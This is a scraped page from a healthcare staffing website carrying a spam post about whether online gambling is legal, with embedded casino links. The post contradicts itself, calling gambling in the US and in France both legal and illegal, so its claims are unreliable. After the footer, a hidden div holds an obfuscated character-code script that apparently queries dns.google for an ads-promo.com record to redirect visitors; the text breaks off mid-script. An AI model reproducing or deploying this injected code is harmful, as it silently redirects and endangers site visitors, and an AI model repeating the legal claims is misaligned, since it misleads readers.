<meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bayonehealth.com/wp-content/uploads/2020/11/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bayonehealth.com/wp-content/uploads/2020/11/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bayonehealth.com/wp-content/uploads/2020/11/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bayonehealth.com/wp-content/uploads/2020/11/cropped-favicon-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.widget-newletter .title {
    color: #9C27B0;
}
.vc_custom_1547795175206 {
    background-color: #f5e4fa !important;
}
body {
    background: #f5e4fa;
}
.contact-us-footer .left-inner{
color: #f5e4fa;
}
.apus-footer .menu li a::before, .text-second {
    color: #f5e4fa !important;
}
topbar-right pull-right{
	 display: none;
}
date-post{
	display:none !important;
}
.entry-content{
	display:none !important;
}
.author-share{
	display: none !important;
}
.submit-job{
	display: none !important;
}
.widget-features-box.st_bg .feature-box-default {
    padding: 30px 40px;
}
.entry-title {
	pointer-events: none !important;
}
.entry-thumb {
	pointer-events: none !important;
}
.widget-social.st_small .social li a {
    background-color: #ef5fa7;
}
.widget-features-box.st_bg .feature-box-default {
    background-color: #ef5fa7
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-1443 single-format-standard wp-embed-responsive apus-body-loading image-lazy-loading wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
	<div class="apus-page-loading">
        <div class="apus-loader-inner" style=""></div>
    </div>
<div id="wrapper-container" class="wrapper-container">

	<nav id="navbar-offcanvas" class="navbar hidden-lg hidden-md" role="navigation">
    <ul>
        <li id="menu-item-1079" class="menu-item-1079"><a href="https://bayonehealth.com/">Home</a></li>
<li id="menu-item-1325" class="menu-item-1325"><a href="https://bayonehealth.com/about/">About</a></li>
<li id="menu-item-1085" class="menu-item-1085"><a href="http://bayonehealth.com/all-jobs/">Apply for a Job</a></li>
<li id="menu-item-1081" class="menu-item-1081"><a href="https://bayonehealth.com/contact-us/">Contact</a></li>
<li id="menu-item-1280" class="menu-item-1280"><a href="https://bayonehealth.com/employers/"><i class="fa fa fa-user-md"></i>For Employers</a></li>
    </ul>
</nav>
	<div id="apus-header-mobile" class="header-mobile hidden-lg clearfix">    
    <div class="container">
        <div class="heder-mobile-inner">
            <div class="box-left">
                <a href="#navbar-offcanvas" class="btn btn-showmenu"><i class="fa fa-bars text-theme"></i></a>
            </div>
            
                            <div class="logo text-center">
                    <a href="https://bayonehealth.com/" >
                        <img src="https://bayonehealth.com/wp-content/uploads/2020/09/2xPng-e1600961946310.png" alt="Bayone">
                    </a>
                </div>
            
                    </div>
    </div>
</div>
		<header id="apus-header" class="apus-header header-v4 hidden-sm hidden-xs" role="banner">
    <div class="">
        <div class="">
            <div class="container">
                <div class="header-middle">
                    <div class="row">
                        <div class="table-visiable-dk">
                            <div class="col-md-2">
                                <div class="logo-in-theme ">
                                    
    <div class="logo logo-theme">
        <a href="https://bayonehealth.com/" >
            <img src="https://bayonehealth.com/wp-content/themes/entaro/images/logo-white.png" alt="Bayone">
        </a>
    </div>
                                </div>
                            </div>
                            <div class="col-md-12">
                                <div class="pull-right">
                                    <div class="table-visiable-dk">
                                                                                    <div class="main-menu">
                                                <nav data-duration="400" class="hidden-xs hidden-sm apus-megamenu slide animate navbar p-static" role="navigation">
                                                <div class="collapse navbar-collapse no-padding"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-1079 aligned-left"><a href="https://bayonehealth.com/">Home</a></li>
<li class="menu-item-1325 aligned-left"><a href="https://bayonehealth.com/about/">About</a></li>
<li class="menu-item-1085 aligned-left"><a href="http://bayonehealth.com/all-jobs/">Apply for a Job</a></li>
<li class="menu-item-1081 aligned-left"><a href="https://bayonehealth.com/contact-us/">Contact</a></li>
<li class="menu-item-1280 aligned-left"><a href="https://bayonehealth.com/employers/"><i class="fa fa fa-user-md"></i>For Employers</a></li>
</ul></div>                                                </nav>
                                            </div>
                                                                                                                                                                                                    </div>
                                </div>
                            </div>
                        </div>   
                    </div> 
                </div>
            </div>
        </div>
    </div>
</header>	<div id="apus-main-content"><section id="apus-breadscrumb" class="breadcrumb-page apus-breadscrumb "><div class="container"><div class="wrapper-breads"><div class="wrapper-breads-inner"><h3 class="bread-title"></h3><div class="breadscrumb-inner"><ol class="breadcrumb"><li><a href="https://bayonehealth.com">Home</a>  </li> <li><a href="https://bayonehealth.com/category/uncategorized/">Uncategorized</a></li><li><span class="active">Is Online Gambling Legal?</span></li></ol></div></div></div></div></section><section id="main-container" class="main-content container inner">
	<div class="row">
				<div id="main-content" class="col-xs-12 col-md-9 col-sm-12 col-xs-12 pull-right pull-right">
			<div id="primary" class="content-area">
				<div id="content" class="site-content detail-post" role="main">
					<article id="post-1443" class="post-1443 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="top-info">
                    <div class="entry-thumb no-thumb">
                            </div>
            </div>
	<div class="entry-content-detail">
        <div class="post-layout">
            <div class="entry-meta">
                <span class="date-post"><i class="fa fa-calendar-o text-second" aria-hidden="true"></i>July 26, 2023</span>
                <span class="categories"><i class="fa fa-folder-o text-second" aria-hidden="true"></i><a href="https://bayonehealth.com/category/uncategorized/" class="categories-name">Uncategorized</a></span>
            </div>
                            <h4 class="entry-title">
                    Is Online Gambling Legal?                </h4>
                    </div>
    	<div class="single-info info-bottom">
            <div class="entry-description">
                <p>You may have wondered if online gambling is legal. It all depends on the country you reside. Gambling online is legal if you are a resident of the United States. Gambling online is not possible if you are from another country such as France. Here are some of the advantages of gambling online. If you do not reside in France, you can play at an online<span id="more-1443"></span> casino from the U. K.or France.
</p>
<h2>Legality of online gambling<br />
</h2>
<p>The debate over the legality of online gambling is still far from being resolved. While the US Supreme Court recently ruled in favor of legislation governing sports betting online gambling remains a question in Germany. Maharashtra has already banned online gambling However, other states have not. However, Illinois lawmakers came closest to allowing Internet games in 2017, when the state&#8217;s Senate passed a bill that would regulate online poker and casino games. The Illinois House <a href="https://forrarbet.top/">forrar bet cassino</a> of Representatives has yet to vote on the legislation.
</p>
<p>The online gambling industry is still illegal. Different countries have different laws, and some prohibit gambling entirely. There are many people who gamble online, despite the fact that US gambling laws are vague. It is possible to gamble through sites like Bitcoin and also with the aid of cryptocurrency. It is important to remember that only sites that are located in the United States are subject to the United States&#8217; laws. This is due to the fact that US gambling laws might not apply to sites that are not located in the US.
</p>
<h2>Legality of online gambling in the U. S.<br />
</h2>
<p>Despite being unsure about gambling on the internet in the United States, the government has made it easier for companies to operate online. It has also made it easier to legalize certain forms of online gambling. While online bingo and lottery games are legal, online casino games and betting on sports aren&#8217;t. However, U. S.gaming law allows online gambling businesses to accept payment from American citizens. This could cause problems in the future but it is unlikely that this will stop US online gambling.
</p>
<p>In 2011, Nevada and Delaware became the first states to allow online poker and casinos. New Jersey followed suit in 2013.
</p>
<h2>Legality of online gambling in other countries<br />
</h2>
<p>While legalizing online gambling in other nations remains a controversial topic, the trend is towards regulation. There are only a handful of nations that have refused to regulate <a href="https://planetwin365casino.top/">planetwin365 casino</a> online gambling and in those that have, it varies significantly from country to country. Below are some examples of countries that have already legalised online gambling. We hope that more countries will follow their lead. In the meantime, here are a few countries to consider.
</p>
<p>While gambling online is legal in the majority of European countries, many Middle Eastern countries do not. In fact, a lot of Middle Eastern countries still prohibit gambling online, even though the majority of online casinos do accept Middle Eastern players. South American countries restrict the capacity of institutions to run online gambling websites. Gamblers who gamble online are not prosecuted when there is no evidence of their activity. In other terms, the laws of each country should be based on local laws, not global rules.
</p>
<h2>Legality of online gambling in France<br />
</h2>
<p>If you&#8217;re wondering whether or not gambling online is legal in France the answer is yes. France has an extensive and rich tradition of gambling, including some of the world&#8217;s oldest casinos. A variety of casino games, such as roulette were inspired by the gambling tradition of France. Here are the specific laws governing online gambling in France. If you&#8217;re unsure you&#8217;re not sure, read Lucky Nugget&#8217;s guide on gambling laws in France.
</p>
<p>Gambling is not legal in France. However, there are exceptions to this law. In France, greyhound betting is permitted, though the audience is relatively small. Cockfight betting is illegal and is considered unacceptable culturally. All online gambling companies are required to have the appropriate licenses. The government also requires online gambling operators to provide accurate information about their business and the services they offer. If you&#8217;re planning to bet on gambling online in France be aware that you&#8217;ll need to register with the ARJEL.</p>
            </div><!-- /entry-content -->
    		    		<div class="tag-social clearfix">
                <div class="pull-left">
    			                 </div>
    		</div>
            <div class="author-share clearfix">
                <div class="pull-left">
                    <div class="clearfix media info-author">
                        <div class="avatar-img media-left media-middle">
                            <img alt='' src='https://secure.gravatar.com/avatar/e9eb42a2a5b73d626cf462f7e7760ffa?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9eb42a2a5b73d626cf462f7e7760ffa?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>                        </div>
                        <div class="media-body media-middle">
                            <a class="name-author" href="https://bayonehealth.com/author/bayone/">
                                bayone                            </a>
                        </div>
                    </div>          
                </div>
                <div class="pull-right right-social">
                    <div class="apus-social-share">
	<div class="bo-social-icons bo-sicolor social-radius-rounded">
		<span class="title">Share: </span>
		 
			<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https://bayonehealth.com/is-online-gambling-legal/&p&#91;title&#93;=Is Online Gambling Legal?" target="_blank" title="Share on facebook">
				<i class="fa fa-facebook"></i>
			</a>
 
				 
			<a class="bo-social-twitter"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="http://twitter.com/home?status=Is Online Gambling Legal? https://bayonehealth.com/is-online-gambling-legal/" target="_blank" title="Share on Twitter">
				<i class="fa fa-twitter"></i>
			</a>
 
				 
			<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="http://linkedin.com/shareArticle?mini=true&amp;url=https://bayonehealth.com/is-online-gambling-legal/&amp;title=Is Online Gambling Legal?" target="_blank" title="Share on LinkedIn">
				<i class="fa fa-linkedin"></i>
			</a>
 
				
					</div>
</div>	                    <div class="comment-icon">
                        <img src="https://bayonehealth.com/wp-content/themes/entaro/images/img_comment.png" alt="Image">
                        <span class="icon-com">
                            0                        </span>
                    </div>
                </div>
            </div>
    	</div>
    </div>
</article>								<div class="related-posts widget">
    <h4 class="widget-title">
        Related Posts    </h4>
    <div class="related-posts-content  widget-content">
        <div class="slick-carousel" data-carousel="slick" data-smallmedium="2" data-extrasmall="1" data-items="3" data-pagination="false" data-nav="true">
                            <div class="item">
                    <article class="post post-layout post-grid-v2 post-1545 type-post status-publish format-standard hentry category-uncategorized">
        <div class="content_2">
         <div class="entry-content">
            <div class="entry-meta">
                <span class="date-post"><i class="fa fa-calendar-o text-second" aria-hidden="true"></i>September 5, 2023</span>
            </div>
        </div>
                    <h4 class="entry-title">
                <a href="https://bayonehealth.com/free-online-slot-games/">Free Online Slot Games</a>
            </h4>
                            <div class="description">Online Slot Games for Free - The Reasons to Play It Let's be honest, you can win cash by ...</div>
            </div>
    <div class="author-share clearfix">
        <div class="pull-left">
            <div class="clearfix media info-author">
                <div class="avatar-img media-left media-middle">
                    <img alt='' src='https://secure.gravatar.com/avatar/e9eb42a2a5b73d626cf462f7e7760ffa?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9eb42a2a5b73d626cf462f7e7760ffa?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>                </div>
                <div class="media-body media-middle">
                    <a class="name-author" href="https://bayonehealth.com/author/bayone/">
                        bayone                    </a>
                </div>
            </div>          
        </div>
        <div class="pull-right right-social">
            <div class="comment-icon">
                <img src="https://bayonehealth.com/wp-content/themes/entaro/images/img_comment.png" alt="Image">
                <span class="icon-com">
                    0                </span>
            </div>
        </div>
    </div>
</article>                </div>
                            <div class="item">
                    <article class="post post-layout post-grid-v2 post-1547 type-post status-publish format-standard hentry category-uncategorized">
        <div class="content_2">
         <div class="entry-content">
            <div class="entry-meta">
                <span class="date-post"><i class="fa fa-calendar-o text-second" aria-hidden="true"></i>September 5, 2023</span>
            </div>
        </div>
                    <h4 class="entry-title">
                <a href="https://bayonehealth.com/how-to-select-a-college-paper-writing-service/">How to Select a College Paper Writing Service</a>
            </h4>
                            <div class="description">If you are trying to find the best college paper writing service, then you are going to want to ...</div>
            </div>
    <div class="author-share clearfix">
        <div class="pull-left">
            <div class="clearfix media info-author">
                <div class="avatar-img media-left media-middle">
                    <img alt='' src='https://secure.gravatar.com/avatar/e9eb42a2a5b73d626cf462f7e7760ffa?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9eb42a2a5b73d626cf462f7e7760ffa?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>                </div>
                <div class="media-body media-middle">
                    <a class="name-author" href="https://bayonehealth.com/author/bayone/">
                        bayone                    </a>
                </div>
            </div>          
        </div>
        <div class="pull-right right-social">
            <div class="comment-icon">
                <img src="https://bayonehealth.com/wp-content/themes/entaro/images/img_comment.png" alt="Image">
                <span class="icon-com">
                    0                </span>
            </div>
        </div>
    </div>
</article>                </div>
                            <div class="item">
                    <article class="post post-layout post-grid-v2 post-1550 type-post status-publish format-standard hentry category-uncategorized">
        <div class="content_2">
         <div class="entry-content">
            <div class="entry-meta">
                <span class="date-post"><i class="fa fa-calendar-o text-second" aria-hidden="true"></i>September 5, 2023</span>
            </div>
        </div>
                            <div class="description">
 We can help you with your essay writing needs by using cheap academic papers


 "Cheap Essay Writing Service" ...</div>
            </div>
    <div class="author-share clearfix">
        <div class="pull-left">
            <div class="clearfix media info-author">
                <div class="avatar-img media-left media-middle">
                    <img alt='' src='https://secure.gravatar.com/avatar/e9eb42a2a5b73d626cf462f7e7760ffa?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e9eb42a2a5b73d626cf462f7e7760ffa?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>                </div>
                <div class="media-body media-middle">
                    <a class="name-author" href="https://bayonehealth.com/author/bayone/">
                        bayone                    </a>
                </div>
            </div>          
        </div>
        <div class="pull-right right-social">
            <div class="comment-icon">
                <img src="https://bayonehealth.com/wp-content/themes/entaro/images/img_comment.png" alt="Image">
                <span class="icon-com">
                    0                </span>
            </div>
        </div>
    </div>
</article>                </div>
                                </div>
    </div>
</div>
			                				</div><!-- #content -->
			</div><!-- #primary -->
		</div>
					<div class="col-md-3 col-sm-12 col-xs-12 hidden-sm hidden-xs">
			  	<aside class="sidebar sidebar-left" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
			   						   		<aside class="widget widget_categories"><h2 class="widget-title"><span>Blog Category</span></h2>
			<ul>
					<li class="cat-item cat-item-82"><a href="https://bayonehealth.com/category/dating/">Dating</a> (1)
</li>
	<li class="cat-item cat-item-85"><a href="https://bayonehealth.com/category/dll-files-tutorials/">DLL Files &#8211; Tutorials</a> (1)
</li>
	<li class="cat-item cat-item-86"><a href="https://bayonehealth.com/category/file-extentions-windows-11/">File Extentions Windows 11</a> (1)
</li>
	<li class="cat-item cat-item-78"><a href="https://bayonehealth.com/category/healthcare-jobs/">Healthcare Jobs</a> (3)
</li>
	<li class="cat-item cat-item-87"><a href="https://bayonehealth.com/category/samsung-firmware/">Samsung Firmware</a> (8)
</li>
	<li class="cat-item cat-item-1"><a href="https://bayonehealth.com/category/uncategorized/">Uncategorized</a> (35)
</li>
	<li class="cat-item cat-item-83"><a href="https://bayonehealth.com/category/update-windows-driver/">Update Windows Driver</a> (1)
</li>
	<li class="cat-item cat-item-84"><a href="https://bayonehealth.com/category/windows-dll-errors/">Windows Dll Errors</a> (1)
</li>
			</ul>

			</aside><aside class="widget widget_apus_single_image"><div class="single-image">
							<a href="#">
				<img src="http://fieldmanapp.com/bayone-healthcare/wp-content/uploads/2020/10/Add-resume.jpg" alt="">
					</a>
			</div></aside>				   				  	</aside>
			</div>
					</div>	
</section>

	</div><!-- .site-content -->

	<footer id="apus-footer" class="apus-footer" role="contentinfo">
		<div class="footer-inner">
							<div class="clearfix "><div class="footer-builder-wrapper container footer-3"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1547795175206 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  visible-lg"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="widget-newletter  st_3">
	<div class="table-visiable-dk">
		<div class="left-content">
							<div class="icon-img">
	        		<img src="https://bayonehealth.com/wp-content/uploads/2019/01/Email.png" alt="Image">
	        	</div>
	        	        <div class="right-content">
			    			        <h3 class="title">
			            Sign In To Our Newsletter			        </h3>
			    			    			</div>
		</div>
		<div class="content"> 
					</div>
	</div>
</div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  visible-lg"   style="height: 50px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  visible-lg"   style="height: 80px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1600960823961">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="400" height="85" src="https://bayonehealth.com/wp-content/uploads/2020/09/2xPng-e1600961946310.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://bayonehealth.com/wp-content/uploads/2020/09/2xPng-e1600961946310.png 400w, https://bayonehealth.com/wp-content/uploads/2020/09/2xPng-e1600961946310-300x64.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></div>
		</figure>
	</div>
<div class="vc_empty_space  visible-lg"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1603884867781" >
		<div class="wpb_wrapper">
			<div>The future of healthcare staffing is here. <span style="font-weight: 400;">Gain access to the best, most flexible healthcare gigs in America.</span></div>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  vc_custom_1547707398777"   style="height: 1px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div><div class="widget widget-social  left st_small">
        <div class="widget-des">
    			<ul class="social">
		    		                <li>
		                    <a href="https://www.facebook.com/BayoneSolutions/" class="facebook">
		                        <i class="fa fa-facebook "></i>
		                    </a>
		                </li>
		    		                <li>
		                    <a href="https://twitter.com/BayOneSolutions" class="twitter">
		                        <i class="fa fa-twitter "></i>
		                    </a>
		                </li>
		    		                <li>
		                    <a href="https://www.youtube.com/channel/UC3bKKnZxyFOYoq-jYQlzKzA/videos" class="youtube">
		                        <i class="fa fa-youtube "></i>
		                    </a>
		                </li>
		    		</ul>
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><h2 class="widgettitle">Important Links</h2><div class="menu-employers-container"><ul id="menu-employers" class="menu"><li id="menu-item-985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-985"><a title="						" href="http://bayonehealth.com/all-jobs/">FOR NURSES</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-986"><a title="						" href="http://bayonehealth.com/employers/">FOR EMPLOYERS</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><h2 class="widgettitle">For CANDIDATE</h2><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-943"><a title="						" href="#">Add a Resume</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a title="						" href="http://bayonehealth.com/all-jobs/">See all Vacancies</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946"><a title="						" href="https://www.youtube.com/channel/UC3bKKnZxyFOYoq-jYQlzKzA/videos">BayOne Webinars</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="contact-us-footer widget">
<h3 class="widget-title">Contact Us</h3>
<div class="content">
<div class="item">
<div class="left-inner"><i class="fa fa-map-marker" aria-hidden="true"><span class="hidden">hidden</span></i></div>
<div class="right-inner">BayOne Solutions, Inc.</div>
<div class="right-inner">4637 Chabot Drive, Suite 250</div>
<div>Pleasanton, CA 94588</div>
</div>
<div class="item">
<div class="left-inner"><i class="fa fa-envelope" aria-hidden="true"><span class="hidden">hidden</span></i></div>
<div class="right-inner">abiswas@bayonehealth.com</div>
</div>
<div class="item">
<div class="left-inner"><i class="fa fa-clock-o" aria-hidden="true"><span class="hidden">hidden</span></i></div>
<div class="right-inner">Mon-Sat: 8:00am - 7:00pm</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  visible-lg"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  vc_custom_1547707398777"   style="height: 1px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  visible-lg"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1600961224386" >
		<div class="wpb_wrapper">
			<p>© Copyright 2020 by Bayone Solutions. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="apus_custom_menu wpb_content_element st_inline"><div class="widget widget_nav_menu"><div class="menu-copyright-container"><ul id="menu-copyright" class="menu"><li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1385"><a href="https://bayonehealth.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1386"><a href="https://bayonehealth.com/contact-us/">Contact Us</a></li>
</ul></div></div></div></div></div></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  visible-lg"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div>					</div>
					<a href="#" id="back-to-top" class="add-fix-top">
				<i class="fa fa-angle-up" aria-hidden="true"></i>
			</a>
			</footer><!-- .site-footer -->
		
</div><!-- .site -->

<div id="ae2baa5"><ul><li><a href="https://bayonehealth.com/10-key-reasons-why-insurance-is-essential-for-businesses/" title="10 Key Reasons Why Insurance is Essential for Businesses" >10 Key Reasons Why Insurance is Essential for Businesses</a></li> </ul><div><script type="text/javascript"> document.getElementById("ae2baa5").style.display="none"; </script><script type="text/html" id="wpb-modifications"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55